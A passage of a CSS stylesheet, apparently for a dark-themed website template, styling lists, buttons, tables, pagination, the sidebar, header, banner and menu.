      border-top: solid 1px rgba(255, 255, 255, 0.75);
      padding: 0.5em 0; }
      ul.alt li:first-child {
        border-top: 0;
        padding-top: 0; }

dl {
  margin: 0 0 2em 0; }
  dl dt {
    display: block;
    font-weight: 600;
    margin: 0 0 1em 0; }
  dl dd {
    margin-left: 2em; }

/* Actions */
ul.actions {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  cursor: default;
  list-style: none;
  margin-left: -1em;
  padding-left: 0; }
  ul.actions li {
    padding: 0 0 0 1em;
    vertical-align: middle; }
  ul.actions.special {
    -moz-justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    margin-left: 0; }
    ul.actions.special li:first-child {
      padding-left: 0; }
  ul.actions.stacked {
    -moz-flex-direction: column;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 0; }
    ul.actions.stacked li {
      padding: 1.3em 0 0 0; }
      ul.actions.stacked li:first-child {
        padding-top: 0; }
  ul.actions.fit {
    width: calc(100% + 1em); }
    ul.actions.fit li {
      -moz-flex-grow: 1;
      -webkit-flex-grow: 1;
      -ms-flex-grow: 1;
      flex-grow: 1;
      -moz-flex-shrink: 1;
      -webkit-flex-shrink: 1;
      -ms-flex-shrink: 1;
      flex-shrink: 1;
      width: 100%; }
      ul.actions.fit li > * {
        width: 100%; }
    ul.actions.fit.stacked {
      width: 100%; }

/* Icons */
ul.icons {
  cursor: default;
  list-style: none;
  padding-left: 0; }
  ul.icons li {
    display: inline-block;
    padding: 0 1em 0 0; }
    ul.icons li:last-child {
      padding-right: 0; }
    ul.icons li .icon {
      color: inherit; }
      ul.icons li .icon:before {
        font-size: 1.25em; }

/* Contact */
ul.contact {
  list-style: none;
  padding: 0; }
  ul.contact li {
    text-decoration: none;
    border-top: solid 1px rgba(255, 255, 255, 0.75);
    margin: 1.5em 0 0 0;
    padding: 1.5em 0 0 3em;
    position: relative; }
    ul.contact li:before {
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      text-transform: none !important;
      font-family: 'Font Awesome 5 Free';
      font-weight: 400; }
    ul.contact li:before {
      color: #f56a6a;
      display: inline-block;
      font-size: 1.5em;
      height: 1.125em;
      left: 0;
      line-height: 1.125em;
      position: absolute;
      text-align: center;
      top: 1em;
      width: 1.5em; }
    ul.contact li:first-child {
      border-top: 0;
      margin-top: 0;
      padding-top: 0; }
      ul.contact li:first-child:before {
        top: 0; }
    ul.contact li a {
      color: inherit; }

/* Pagination */
ul.pagination {
  cursor: default;
  list-style: none;
  padding-left: 0; }
  ul.pagination li {
    display: inline-block;
    padding-left: 0;
    vertical-align: middle; }
    ul.pagination li > .page {
      -moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
      -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
      -ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
      transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
      border-bottom: 0;
      border-radius: 0.375em;
      display: inline-block;
      font-size: 0.8em;
      font-weight: 600;
      height: 2em;
      line-height: 2em;
      margin: 0 0.125em;
      min-width: 2em;
      padding: 0 0.5em;
      text-align: center; }
      ul.pagination li > .page.active {
        background-color: #0c0c0c;
        color: #ffffff !important; }
        ul.pagination li > .page.active:hover {
          background-color: #040404; }
        ul.pagination li > .page.active:active {
          background-color: #010101; }
    ul.pagination li:first-child {
      padding-right: 0.75em; }
    ul.pagination li:last-child {
      padding-left: 0.75em; }
  @media screen and (max-width: 480px) {
    ul.pagination li:nth-child(n+2):nth-last-child(n+2) {
      display: none; }
    ul.pagination li:first-child {
      padding-right: 0; } }

/* Table */
.table-wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto; }

table {
  margin: 0 0 2em 0;
  width: 100%; }
  table tbody tr {
    border: solid 1px rgba(255, 255, 255, 0.97);
    border-left: 0;
    border-right: 0; }
    table tbody tr:nth-child(2n + 1) {
      background-color: rgba(0, 0, 0, 0.25); }
  table td {
    padding: 0.75em 0.75em; }
  table th {
    color: #3d4449;
    font-size: 0.9em;
    font-weight: 600;
    padding: 0 0.75em 0.75em 0.75em;
    text-align: left; }
  table thead {
    border-bottom: solid 2px rgb(255, 88, 88); }
  table tfoot {
    border-top: solid 2px rgb(255, 91, 91); }
  table.alt {
    border-collapse: separate; }
    table.alt tbody tr td {
      border: solid 1px rgb(255, 77, 77);
      border-left-width: 0;
      border-top-width: 0; }
      table.alt tbody tr td:first-child {
        border-left-width: 1px; }
    table.alt tbody tr:first-child td {
      border-top-width: 1px; }
    table.alt thead {
      border-bottom: 0; }
    table.alt tfoot {
      border-top: 0; }

/* Button */
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.button {
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  appearance: none;
  -moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
  -ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
  background-color: transparent;
  border-radius: 0.375em;
  border: 0;
  box-shadow: inset 0 0 0 2px #f56a6a;
  color: #f56a6a !important;
  cursor: pointer;
  display: inline-block;
  font-family: "DM Mono", monospace;
  font-size: 0.8em;
  font-weight: 700;
  height: 3.5em;
  letter-spacing: 0.075em;
  line-height: 3.5em;
  padding: 0 2.25em;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap; }
  input[type="submit"]:hover,
  input[type="reset"]:hover,
  input[type="button"]:hover,
  button:hover,
  .button:hover {
    background-color: rgba(245, 106, 106, 0.05); }
  input[type="submit"]:active,
  input[type="reset"]:active,
  input[type="button"]:active,
  button:active,
  .button:active {
    background-color: rgba(245, 106, 106, 0.15); }
  input[type="submit"].icon:before,
  input[type="reset"].icon:before,
  input[type="button"].icon:before,
  button.icon:before,
  .button.icon:before {
    margin-right: 0.5em; }
  input[type="submit"].fit,
  input[type="reset"].fit,
  input[type="button"].fit,
  button.fit,
  .button.fit {
    width: 100%; }
  input[type="submit"].small,
  input[type="reset"].small,
  input[type="button"].small,
  button.small,
  .button.small {
    font-size: 0.6em; }
  input[type="submit"].large,
  input[type="reset"].large,
  input[type="button"].large,
  button.large,
  .button.large {
    font-size: 1em;
    height: 3.65em;
    line-height: 3.65em; }
  input[type="submit"].primary,
  input[type="reset"].primary,
  input[type="button"].primary,
  button.primary,
  .button.primary {
    background-color: #f56a6a;
    box-shadow: none;
    color: #000000 !important; }
    input[type="submit"].primary:hover,
    input[type="reset"].primary:hover,
    input[type="button"].primary:hover,
    button.primary:hover,
    .button.primary:hover {
      background-color: #f67878; }
    input[type="submit"].primary:active,
    input[type="reset"].primary:active,
    input[type="button"].primary:active,
    button.primary:active,
    .button.primary:active {
      background-color: #f45c5c; }
  input[type="submit"].disabled, input[type="submit"]:disabled,
  input[type="reset"].disabled,
  input[type="reset"]:disabled,
  input[type="button"].disabled,
  input[type="button"]:disabled,
  button.disabled,
  button:disabled,
  .button.disabled,
  .button:disabled {
    pointer-events: none;
    opacity: 0.25; }

/* Mini Posts */
.mini-posts article {
  border-top: solid 1px rgba(210, 215, 217, 0.75);
  margin-top: 2em;
  padding-top: 2em; }
  .mini-posts article .image {
    display: block;
    margin: 0 0 1.5em 0; }
    .mini-posts article .image img {
      display: block;
      width: 100%; }
  .mini-posts article:first-child {
    border-top: 0;
    margin-top: 0;
    padding-top: 0; }

/* Features */
.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 2em -3em;
  width: calc(100% + 3em); }
  .features article {
    -moz-align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    display: -moz-flex;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    margin: 0 0 3em 3em;
    position: relative;
    width: calc(50% - 3em); }
    .features article:nth-child(2n - 1) {
      margin-right: 1.5em; }
    .features article:nth-child(2n) {
      margin-left: 1.5em; }
    .features article:nth-last-child(1), .features article:nth-last-child(2) {
      margin-bottom: 0; }
    .features article .icon {
      -moz-flex-grow: 0;
      -webkit-flex-grow: 0;
      -ms-flex-grow: 0;
      flex-grow: 0;
      -moz-flex-shrink: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-shrink: 0;
      flex-shrink: 0;
      display: block;
      height: 10em;
      line-height: 10em;
      margin: 0 2em 0 0;
      text-align: center;
      width: 10em; }
      .features article .icon:before {
        color: #f56a6a;
        font-size: 2.75rem;
        position: relative;
        top: 0.05em; }
      .features article .icon:after {
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        border-radius: 0.25rem;
        border: solid 2px rgba(210, 215, 217, 0.75);
        content: '';
        display: block;
        height: 7em;
        left: 50%;
        margin: -3.5em 0 0 -3.5em;
        position: absolute;
        top: 50%;
        width: 7em; }
    .features article .content {
      -moz-flex-grow: 1;
      -webkit-flex-grow: 1;
      -ms-flex-grow: 1;
      flex-grow: 1;
      -moz-flex-shrink: 1;
      -webkit-flex-shrink: 1;
      -ms-flex-shrink: 1;
      flex-shrink: 1;
      width: 100%; }
      .features article .content > :last-child {
        margin-bottom: 0; }
  @media screen and (max-width: 980px) {
    .features {
      margin: 0 0 2em 0;
      width: 100%; }
      .features article {
        margin: 0 0 3em 0;
        width: 100%; }
        .features article:nth-child(2n - 1) {
          margin-right: 0; }
        .features article:nth-child(2n) {
          margin-left: 0; }
        .features article:nth-last-child(1), .features article:nth-last-child(2) {
          margin-bottom: 3em; }
        .features article:last-child {
          margin-bottom: 0; }
        .features article .icon {
          height: 8em;
          line-height: 8em;
          width: 8em; }
          .features article .icon:before {
            font-size: 2.25rem; }
          .features article .icon:after {
            height: 6em;
            margin: -3em 0 0 -3em;
            width: 6em; } }
  @media screen and (max-width: 480px) {
    .features article {
      -moz-flex-direction: column;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -moz-align-items: -moz-flex-start;
      -webkit-align-items: -webkit-flex-start;
      -ms-align-items: -ms-flex-start;
      align-items: flex-start; }
      .features article .icon {
        height: 6em;
        line-height: 6em;
        margin: 0 0 1.5em 0;
        width: 6em; }
        .features article .icon:before {
          font-size: 1.5rem; }
        .features article .icon:after {
          height: 4em;
          margin: -2em 0 0 -2em;
          width: 4em; } }
  @media screen and (max-width: 480px) {
    .features article .icon:before {
      font-size: 1.25rem; } }

/* Posts */
.posts {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 2em -6em;
  width: calc(100% + 6em); }
  .posts article {
    -moz-flex-grow: 0;
    -webkit-flex-grow: 0;
    -ms-flex-grow: 0;
    flex-grow: 0;
    -moz-flex-shrink: 1;
    -webkit-flex-shrink: 1;
    -ms-flex-shrink: 1;
    flex-shrink: 1;
    margin: 0 0 6em 6em;
    position: relative;
    width: calc(33.33333% - 6em); }
    .posts article:before {
      background: rgba(0, 0, 0, 0.75);
      content: '';
      display: block;
      height: calc(100% + 6em);
      left: -3em;
      position: absolute;
      top: 0;
      width: 1px; }
    .posts article:after {
      background: rgba(0, 0, 0, 0.75);
      bottom: -3em;
      content: '';
      display: block;
      height: 1px;
      position: absolute;
      right: 0;
      width: calc(100% + 6em); }
    .posts article > :last-child {
      margin-bottom: 0; }
    .posts article .image {
      display: block;
      margin: 0 0 2em 0; }
      .posts article .image img {
        display: block;
        width: 100%; }
  @media screen and (min-width: 1681px) {
    .posts article:nth-child(3n + 1):before {
      display: none; }
    .posts article:nth-child(3n + 1):after {
      width: 100%; }
    .posts article:nth-last-child(1), .posts article:nth-last-child(2), .posts article:nth-last-child(3) {
      margin-bottom: 0; }
      .posts article:nth-last-child(1):before, .posts article:nth-last-child(2):before, .posts article:nth-last-child(3):before {
        height: 100%; }
      .posts article:nth-last-child(1):after, .posts article:nth-last-child(2):after, .posts article:nth-last-child(3):after {
        display: none; } }
  @media screen and (max-width: 1680px) {
    .posts article {
      width: calc(50% - 6em); }
      .posts article:nth-last-child(3) {
        margin-bottom: 6em; } }
  @media screen and (min-width: 481px) and (max-width: 1680px) {
    .posts article:nth-child(2n + 1):before {
      display: none; }
    .posts article:nth-child(2n + 1):after {
      width: 100%; }
    .posts article:nth-last-child(1), .posts article:nth-last-child(2) {
      margin-bottom: 0; }
      .posts article:nth-last-child(1):before, .posts article:nth-last-child(2):before {
        height: 100%; }
      .posts article:nth-last-child(1):after, .posts article:nth-last-child(2):after {
        display: none; } }
  @media screen and (max-width: 736px) {
    .posts {
      margin: 0 0 2em -4.5em;
      width: calc(100% + 4.5em); }
      .posts article {
        margin: 0 0 4.5em 4.5em;
        width: calc(50% - 4.5em); }
        .posts article:before {
          height: calc(100% + 4.5em);
          left: -2.25em; }
        .posts article:after {
          bottom: -2.25em;
          width: calc(100% + 4.5em); }
        .posts article:nth-last-child(3) {
          margin-bottom: 4.5em; } }
  @media screen and (max-width: 480px) {
    .posts {
      margin: 0 0 2em 0;
      width: 100%; }
      .posts article {
        margin: 0 0 4.5em 0;
        width: 100%; }
        .posts article:before {
          display: none; }
        .posts article:after {
          width: 100%; }
        .posts article:last-child {
          margin-bottom: 0; }
          .posts article:last-child:after {
            display: none; } }

/* Wrapper */
#wrapper {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  min-height: 100vh; }

/* Main */
#main {
  -moz-flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -moz-flex-shrink: 1;
  -webkit-flex-shrink: 1;
  -ms-flex-shrink: 1;
  flex-shrink: 1;
  width: 100%; }
  #main > .inner {
    padding: 0 6em 0.1em 6em ;
    margin: 0 auto;
    max-width: 110em; }
    #main > .inner > section {
      padding: 6em 0 4em 0 ;
      border-top: solid 2px rgba(251, 254, 255, 0.75); }
      #main > .inner > section:first-of-type {
        border-top: 0 !important; }
  @media screen and (max-width: 1680px) {
    #main > .inner {
      padding: 0 5em 0.1em 5em ; }
      #main > .inner > section {
        padding: 5em 0 3em 0 ; } }
  @media screen and (max-width: 1280px) {
    #main > .inner {
      padding: 0 4em 0.1em 4em ; }
      #main > .inner > section {
        padding: 4em 0 2em 0 ; } }
  @media screen and (max-width: 736px) {
    #main > .inner {
      padding: 0 2em 0.1em 2em ; }
      #main > .inner > section {
        padding: 3em 0 1em 0 ; } }

/* Sidebar */
#search form {
  text-decoration: none;
  position: relative; }
  #search form:before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    text-transform: none !important;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  #search form:before {
    -moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    color: #ffffff;
    content: '\f002';
    cursor: default;
    display: block;
    font-size: 1.5em;
    height: 2em;
    line-height: 2em;
    opacity: 0.325;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 2em; }
  #search form input[type="text"] {
    padding-right: 2.75em; }

#sidebar {
  -moz-flex-grow: 0;
  -webkit-flex-grow: 0;
  -ms-flex-grow: 0;
  flex-grow: 0;
  -moz-flex-shrink: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  flex-shrink: 0;
  -moz-transition: margin-left 0.5s ease, box-shadow 0.5s ease;
  -webkit-transition: margin-left 0.5s ease, box-shadow 0.5s ease;
  -ms-transition: margin-left 0.5s ease, box-shadow 0.5s ease;
  transition: margin-left 0.5s ease, box-shadow 0.5s ease;
  background-color: #070707;
  font-size: 0.9em;
  position: relative;
  width: 26em; }
  #sidebar h2 {
    font-size: 1.38889em; }
  #sidebar > .inner {
    padding: 2.22222em 2.22222em 2.44444em 2.22222em ;
    position: relative;
    width: 26em; }
    #sidebar > .inner > * {
      border-bottom: solid 2px rgb(255, 255, 255);
      margin: 0 0 3.5em 0;
      padding: 0 0 3.5em 0; }
      #sidebar > .inner > * > :last-child {
        margin-bottom: 0; }
      #sidebar > .inner > *:last-child {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; }
    #sidebar > .inner > .alt {
      background-color: #000000;
      border-bottom: 0;
      margin: -2.22222em 0 4.44444em -2.22222em;
      padding: 2.22222em;
      width: calc(100% + 4.44444em); }
  #sidebar .toggle {
    text-decoration: none;
    -moz-transition: left 0.5s ease;
    -webkit-transition: left 0.5s ease;
    -ms-transition: left 0.5s ease;
    transition: left 0.5s ease;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    border: 0;
    display: block;
    height: 7.5em;
    left: 26em;
    line-height: 7.5em;
    outline: 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-indent: -15em;
    white-space: nowrap;
    top: 0;
    width: 6em;
    z-index: 10000; }
    #sidebar .toggle:before {
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      text-transform: none !important;
      font-family: 'Font Awesome 5 Free';
      font-weight: 900; }
    #sidebar .toggle:before {
      content: '\f0c9';
      font-size: 2rem;
      height: inherit;
      left: 0;
      line-height: inherit;
      position: absolute;
      text-indent: 0;
      top: 0;
      width: inherit; }
  #sidebar.inactive {
    margin-left: -26em; }
  @media screen and (max-width: 1680px) {
    #sidebar {
      width: 24em; }
      #sidebar > .inner {
        padding: 1.66667em 1.66667em 1.33333em 1.66667em ;
        width: 24em; }
        #sidebar > .inner > .alt {
          margin: -1.66667em 0 3.33333em -1.66667em;
          padding: 1.66667em;
          width: calc(100% + 3.33333em); }
      #sidebar .toggle {
        height: 6.25em;
        left: 24em;
        line-height: 6.25em;
        text-indent: 5em;
        width: 5em; }
        #sidebar .toggle:before {
          font-size: 1.5rem; }
      #sidebar.inactive {
        margin-left: -24em; } }
  @media screen and (max-width: 1280px) {
    #sidebar {
      box-shadow: 0 0 5em 0 rgba(0, 0, 0, 0.175);
      height: 100%;
      left: 0;
      position: fixed;
      top: 0;
      z-index: 10000; }
      #sidebar.inactive {
        box-shadow: none; }
      #sidebar > .inner {
        -webkit-overflow-scrolling: touch;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: absolute;
        top: 0; }
        #sidebar > .inner:after {
          content: '';
          display: block;
          height: 4em;
          width: 100%; }
      #sidebar .toggle {
        text-indent: 6em;
        width: 6em; }
        #sidebar .toggle:before {
          font-size: 1.5rem;
          margin-left: -0.4375em; }
      body.is-preload #sidebar {
        display: none; } }
  @media screen and (max-width: 736px) {
    #sidebar .toggle {
      text-indent: 7.25em;
      width: 7.25em; }
      #sidebar .toggle:before {
        color: #f9fdff;
        margin-left: -0.0625em;
        margin-top: -0.25em;
        font-size: 1.1rem;
        z-index: 1; }
      #sidebar .toggle:after {
        background: rgba(0, 0, 0, 0.75);
        border-radius: 0.375em;
        content: '';
        height: 3.5em;
        left: 1em;
        position: absolute;
        top: 1em;
        width: 5em; } }

/* Header */
#header {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  border-bottom: solid 5px #6a6cf5;
  padding: 6em 0 1em 0;
  position: relative; }
  #header > * {
    -moz-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 0; }
  #header .logo {
    border-bottom: 0;
    color: inherit;
    font-family: "segoe UI", monospace;
    font-size: 1.125em; }
  #header .icons {
    text-align: right; }
  @media screen and (max-width: 1680px) {
    #header {
      padding-top: 5em; } }
  @media screen and (max-width: 736px) {
    #header {
      padding-top: 6.5em; }
      #header .logo {
        font-size: 1.25em;
        margin: 0; }
      #header .icons {
        height: 5em;
        line-height: 5em;
        position: absolute;
        right: -0.5em;
        top: 0; } }

/* Banner */
#banner {
  padding: 6em 0 4em 0 ;
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex; }
  #banner h1 {
    margin-top: -0.125em; }
  #banner .content {
    -moz-flex-grow: 1;
    -webkit-flex-grow: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -moz-flex-shrink: 1;
    -webkit-flex-shrink: 1;
    -ms-flex-shrink: 1;
    flex-shrink: 1;
    width: 50%; }
  #banner .image {
    -moz-flex-grow: 0;
    -webkit-flex-grow: 0;
    -ms-flex-grow: 0;
    flex-grow: 0;
    -moz-flex-shrink: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-shrink: 0;
    flex-shrink: 0;
    display: block;
    margin: 0 0 2em 4em;
    width: 50%; }
    #banner .image img {
      height: 100%;
      -moz-object-fit: cover;
      -webkit-object-fit: cover;
      -ms-object-fit: cover;
      object-fit: cover;
      -moz-object-position: center;
      -webkit-object-position: center;
      -ms-object-position: center;
      object-position: center;
      width: 100%; }
  @media screen and (orientation: portrait) {
    #banner {
      -moz-flex-direction: column-reverse;
      -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
      flex-direction: column-reverse; }
      #banner h1 br {
        display: none; }
      #banner .content {
        -moz-flex-grow: 0;
        -webkit-flex-grow: 0;
        -ms-flex-grow: 0;
        flex-grow: 0;
        -moz-flex-shrink: 0;
        -webkit-flex-shrink: 0;
        -ms-flex-shrink: 0;
        flex-shrink: 0;
        width: 100%; }
      #banner .image {
        -moz-flex-grow: 0;
        -webkit-flex-grow: 0;
        -ms-flex-grow: 0;
        flex-grow: 0;
        -moz-flex-shrink: 0;
        -webkit-flex-shrink: 0;
        -ms-flex-shrink: 0;
        flex-shrink: 0;
        margin: 0 0 4em 0;
        height: 25em;
        max-height: 50vh;
        min-height: 18em;
        width: 100%; } }
  @media screen and (orientation: portrait) and (max-width: 480px) {
    #banner .image {
      max-height: 35vh; } }

/* Footer */
#footer .copyright {
  color: #f5f6f7;
  font-size: 0.9em; }
  #footer .copyright a {
    color: inherit; }

/* Menu */
#menu ul {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #ffffff;
  font-family: "DM Mono", monospace;
  font-weight: 400;
  letter-spacing: 0.075em;
  list-style: none;
  margin-bottom: 0;
  padding: 0;
  text-transform: uppercase; }
  #menu ul a, #menu ul span {
    border-bottom: 0;
    color: inherit;
    cursor: pointer;
    display: block;
    font-size: 0.9em;
    padding: 0.625em 0; }
    #menu ul a:hover, #menu ul span:hover {
      color: #f56a6a; }
    #menu ul a.opener, #menu ul span.opener {
      -moz-transition: color 0.2s ease-in-out;
      -webkit-transition: color 0.2s ease-in-out;
      -ms-transition: color 0.2s ease-in-out;
      transition: color 0.2s ease-in-out;
      text-decoration: none;
      -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
      position: relative; }
      #menu ul a.opener:before, #menu ul span.opener:before {
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        line-height: 1;
        text-transform: none !important;
        font-family: 'Font Awesome 5 Free';
        font-weight: 900; }
      #menu ul a.opener:before, #menu ul span.opener:before {
        -moz-transition: color 0.2s ease-in-out, -moz-transform 0.2s ease-in-out;
        -webkit-transition: color 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
        -ms-transition: color 0.2s ease-in-out, -ms-transform 0.2s ease-in-out;
        transition: color 0.2s ease-in-out, transform 0.2s ease-in-out;
        color: #ffffff;
        content: '\f078';
        position: absolute;
        right: 0; }
      #menu ul a.opener:hover:before, #menu ul span.opener:hover:before {
        color: #f56a6a; }
      #menu ul a.opener.active + ul, #menu ul span.opener.active + ul {
        display: block; }
      #menu ul a.opener.active:before, #menu ul span.opener.active:before {
        -moz-transform: rotate(-180deg);
        -webkit-transform: rotate(-180deg);
        -ms-transform: rotate(-180deg);
        transform: rotate(-180deg); }

#menu > ul > li {
  border-top: solid 1px rgba(255, 254, 254, 0.75);
  margin: 0.5em 0 0 0;
  padding: 0.5em 0 0 0; }
  #menu > ul > li > ul {
    color: #ffffff;
    display: none;
    margin: 0.5em 0 1.5em 0;
    padding-left: 1em; }
    #menu > ul > li > ul a, #menu > ul > li > ul span {
      font-size: 0.8em; }
    #menu > ul > li > ul > li {
      margin: 0.125em 0 0 0;
      padding: 0.125em 0 0 0; }
  #menu > ul > li:first-child {
    border-top: 0;
    margin-top: 0;
    padding-top: 0; }


    :root {
  
      --background-color-dark: #1a1a1a; /* Dark mode background color */
    }
</file>
